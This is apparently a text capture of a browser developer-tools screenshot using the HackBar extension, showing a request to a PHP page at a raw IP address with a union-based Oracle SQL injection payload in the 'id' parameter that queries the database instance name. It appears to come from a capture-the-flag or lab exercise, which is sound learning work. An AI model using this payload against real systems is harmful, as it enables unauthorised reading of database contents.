 XE
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:46889/new_list.php
?id=1 and 1=2 union select 'a',(select instance_name from v$instance) from dual